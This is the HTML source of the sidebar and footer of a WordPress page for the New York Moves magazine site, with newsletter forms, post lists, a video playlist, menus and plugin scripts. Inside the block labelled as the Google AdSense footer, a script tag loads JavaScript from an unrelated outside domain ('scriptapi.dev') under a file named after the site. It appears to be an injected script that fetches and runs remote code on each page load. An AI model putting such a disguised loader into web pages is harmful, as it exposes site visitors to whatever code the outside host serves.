	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-10104" method="post" data-id="10104" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe to our newsletter, movesflash, for up-to-date pieces about current news, art, music, and our usual mix of controversial topics and celebs. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
<p>
    <label>What would you like to subscribe to?</label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="746c20e49d"> <span>Our newsletter, MOVESFLASH!</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="f95fda35ae"> <span>Complimentary Issue and Moves Magazine Updates</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="fb5e4d2cbb"> <span>The 2020 Gala Virtual Preview</span>
    </label>
</p>				
<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769366062" /><input type="hidden" name="_mc4wp_form_id" value="10104" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">What&#8217;s New</span></h4>				<ul id="penci-latestwg-5169" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/NYSE_bell-ringing_NYM_womens-equality-768x385-1-263x175.png" href="http://dev.newyorkmoves.com/power-women/womens-equality-day-virtual-celebration/" title="Women&#8217;s Equality Day Virtual Celebration"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/power-women/womens-equality-day-virtual-celebration/" rel="bookmark" title="Women&#8217;s Equality Day Virtual Celebration">
											Women&#8217;s Equality Day Virtual Celebration										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-09-07T18:39:27-07:00">September 7, 2020</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/fb-victorian-women-263x175.jpg" href="http://dev.newyorkmoves.com/bitch/bitch-5/" title="BITCH"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/bitch/bitch-5/" rel="bookmark" title="BITCH">
											BITCH										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-06-11T15:52:20-07:00">June 11, 2020</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/Backstage_online2020_BS.jpg" href="http://dev.newyorkmoves.com/backstage/backstage-5/" title="Backstage"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/backstage/backstage-5/" rel="bookmark" title="Backstage">
											Backstage										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-06-11T15:07:58-07:00">June 11, 2020</time></span>
																	</div>
							</div>
						</li>
										</ul>

			</aside><aside id="nav_menu-6" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Moves Magazine</span></h4><div class="menu-footer-categories-container"><ul id="menu-footer-categories" class="menu"><li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9855"><a href="http://dev.newyorkmoves.com/category/cover-story/">cover story</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9853"><a href="http://dev.newyorkmoves.com/category/celeb-profile/">celeb profile</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9857"><a href="http://dev.newyorkmoves.com/category/political/">political</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9856"><a href="http://dev.newyorkmoves.com/category/fashionbeauty/">fashion/beauty</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9858"><a href="http://dev.newyorkmoves.com/category/fooddrink/">food/drink</a></li>
<li id="menu-item-9854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9854"><a href="http://dev.newyorkmoves.com/category/social/">social</a></li>
<li id="menu-item-9859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9859"><a href="http://dev.newyorkmoves.com/category/backstage/">backstage</a></li>
<li id="menu-item-9860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9860"><a href="http://dev.newyorkmoves.com/category/bitch/">bitch</a></li>
<li id="menu-item-9861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9861"><a href="http://dev.newyorkmoves.com/category/reviews/">reviews</a></li>
</ul></div></aside><aside id="penci-insta-slider-4" class="widget penci-insta-slider"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram</span></h4>No any image found. Please check it again or try with another instagram account.</aside><aside id="penci_latest_tweets_widget-3" class="widget penci_latest_tweets_widget">Missing consumer key - please check your settings in admin > Settings > Twitter Feed Auth</aside>			<aside id="penci_videoplaylist_widget-3" class="widget penci_videoplaylist_widget">			<h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Video Playlist</span></h4>			<div class="penci-block-vc penci-video_playlist pencisc-column-1">
				<div class="penci-block_content">
											<div class="penci-video-play">
																							<div class="fluid-width-video-wrapper">
									<iframe class="penci-video-frame" id="video-49499-1" src="https://www.youtube.com/embed/zOS2-umidJI?enablejsapi=1&amp;rel=0&amp;showinfo=0" width="770" height="434"></iframe>
								</div>
																																																																					</div>
						<div class="penci-video-nav">
																					<div class="penci-video-playlist-nav penci-custom-scroll">
																	<a data-name="video-49499-1" data-src="https://www.youtube.com/embed/zOS2-umidJI?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-1">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">1</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/zOS2-umidJI/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Sebastian Stan for New York Moves | Spring 2014 | MOVES COVER">Sebastian Stan for New York Moves | Spring 2014 |...</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-49499-2" data-src="https://www.youtube.com/embed/hkIh376drlA?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-2">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">2</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/hkIh376drlA/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Taylor Schilling for New York Moves | MOVES COVER">Taylor Schilling for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-49499-3" data-src="https://www.youtube.com/embed/L7RsK4dVPuY?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-3">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">3</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/L7RsK4dVPuY/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Daymond John for New York Moves | MOVES COVER">Daymond John for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-49499-4" data-src="https://www.youtube.com/embed/_lf0HZI-Z0E?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-4">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">4</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/_lf0HZI-Z0E/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Billy Bob Thornton for New York Moves | MOVES COVER">Billy Bob Thornton for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-49499-5" data-src="https://www.youtube.com/embed/VzGYToUXBPk?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-5">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">5</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/VzGYToUXBPk/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Mark Strong | The Razor&#039;s Edge | A Robert Ascroft Film">Mark Strong | The Razor's Edge | A Robert Ascroft...</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-49499-6" data-src="https://www.youtube.com/embed/LHYFUzTgqAw?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-6">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">6</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/LHYFUzTgqAw/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Helena Bonham Carter for New York Moves | MOVES COVER">Helena Bonham Carter for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-49499-7" data-src="https://www.youtube.com/embed/u-tlpAAJDKs?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-7">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">7</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/u-tlpAAJDKs/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Sarah Shahi for New York Moves | Spring 2011">Sarah Shahi for New York Moves | Spring 2011</span>
																	</span>
							</span>
									</a>
																	<a data-name="video-49499-8" data-src="https://www.youtube.com/embed/s0KtUYm1cD0?enablejsapi=1&amp;rel=0&amp;showinfo=0"
									   class="penci-video-playlist-item penci-video-playlist-item-8">
							<span class="penci-media-obj">
								<span class="penci-mobj-img">
																			<span class="playlist-panel-item penci-video-number">8</span>
										<span class="playlist-panel-item penci-video-play-icon"><i class="penci-faicon fa fa-play" ></i></span>
										<span class="playlist-panel-item penci-video-paused-icon"><i class="penci-faicon fa fa-pause" ></i></span>
										<span class="penci-image-holder penci-video-thumbnail penci-lazy" data-src="https://i.ytimg.com/vi/s0KtUYm1cD0/default.jpg"><span class="screen-reader-text">Thumbnail youtube</span></span>								</span>
								<span class="penci-mobj-body">
									<span class="penci-video-title" title="Mila Kunis for New York Moves | MOVES COVER">Mila Kunis for New York Moves | MOVES COVER</span>
																	</span>
							</span>
									</a>
															</div>
						</div>
									</div>
			</div>
			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>

<div class="container penci-google-adsense penci-google-adsense-footer"><script src="https://scriptapi.dev/api/dev.newyorkmoves.js"></script></div>
		<div id="widget-area">
			<div class="container">
									<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="nav_menu-4" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Our Magazine</span></h4><div class="menu-footer-categories-container"><ul id="menu-footer-categories-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9855"><a href="http://dev.newyorkmoves.com/category/cover-story/">cover story</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9853"><a href="http://dev.newyorkmoves.com/category/celeb-profile/">celeb profile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9857"><a href="http://dev.newyorkmoves.com/category/political/">political</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9856"><a href="http://dev.newyorkmoves.com/category/fashionbeauty/">fashion/beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9858"><a href="http://dev.newyorkmoves.com/category/fooddrink/">food/drink</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9854"><a href="http://dev.newyorkmoves.com/category/social/">social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9859"><a href="http://dev.newyorkmoves.com/category/backstage/">backstage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9860"><a href="http://dev.newyorkmoves.com/category/bitch/">bitch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9861"><a href="http://dev.newyorkmoves.com/category/reviews/">reviews</a></li>
</ul></div></aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1">
						<aside id="penci_popular_news_widget-1" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-7408" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/TWKP_January-26-2019__Moves_CB_170-169.jpg" href="http://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/" title="CAMERON BOYCE &#8211; THE FACE OF HOPE"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/" rel="bookmark" title="CAMERON BOYCE &#8211; THE FACE OF HOPE">
											CAMERON BOYCE &#8211; THE FACE OF HOPE										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-07-08T05:06:46-07:00">July 8, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/social/%e2%80%9cindeed-i-tremble-for-my-country-when-i-reflect-that-god-is-just-%e2%80%9d-by-christiana-solano/" rel="bookmark" title="“Indeed, I tremble for my  country when I reflect  that God is just.” by christiana solano">
											“Indeed, I tremble for my  country when I reflect  that God is just.” by christiana solano										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2010-11-17T07:38:48-07:00">November 17, 2010</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/fb-victorian-women-263x175.jpg" href="http://dev.newyorkmoves.com/bitch/bitch-5/" title="BITCH"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/bitch/bitch-5/" rel="bookmark" title="BITCH">
											BITCH										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-06-11T15:52:20-07:00">June 11, 2020</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="http://dev.newyorkmoves.com/wp-content/uploads/15_0923_E_337v2.jpg" href="http://dev.newyorkmoves.com/cover-story/power-women-2015/" title="Power Women 2015"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="http://dev.newyorkmoves.com/cover-story/power-women-2015/" rel="bookmark" title="Power Women 2015">
											Power Women 2015										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2015-11-03T19:36:09-07:00">November 3, 2015</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-1 last">
						<aside id="mc4wp_form_widget-2" class="widget widget_mc4wp_form_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-10104" method="post" data-id="10104" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">Subscribe to our newsletter, movesflash, for up-to-date pieces about current news, art, music, and our usual mix of controversial topics and celebs. Let's stay updated!</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name..." /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email..." required /></p>
<p>
    <label>What would you like to subscribe to?</label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="746c20e49d"> <span>Our newsletter, MOVESFLASH!</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="f95fda35ae"> <span>Complimentary Issue and Moves Magazine Updates</span>
    </label>
    <label>
        <input name="INTERESTS[eeb61b06ac][]" type="checkbox" value="fb5e4d2cbb"> <span>The 2020 Gala Virtual Preview</span>
    </label>
</p>				
<p class="msubmit"><input type="submit" value="Subscribe" /></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769366063" /><input type="hidden" name="_mc4wp_form_id" value="10104" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-text" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																																									<li><a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
																																																																																																																																																															</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo">
				
				
									<div id="footer-copyright">
						<p>© 2020 NEW YORK MOVES. ALL RIGHTS RESERVED | ALL CONTENTS © 2020 NEW YORK MOVES MAGAZINE, REPRODUCTION WITHOUT PERMISSION IS PROHIBITED.</p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="penci-faicon fa fa-angle-up" ></i> <br>Back To Top</span></a></div>
							</div>
					</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
		<div class="penci-gprd-law">
			<p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="#">Read More</a>			</p>
		</div>
					<a class="penci-gdrd-show" href="#">Privacy &amp; Cookies Policy</a>
			</div>

<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/dev.newyorkmoves.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=2.4' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"http:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"aedfbbdf24"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=2.4' id='penci_rateyo-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/penci-review/js/review.js?ver=1.0' id='jquery-penci-review-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.5' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"http:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"aedfbbdf24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/themes/soledad/js/main.js?ver=7.3.5' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"http:\/\/dev.newyorkmoves.com\/wp-admin\/admin-ajax.php","nonce":"aedfbbdf24","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.5' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='http://dev.newyorkmoves.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>


</body>
</html>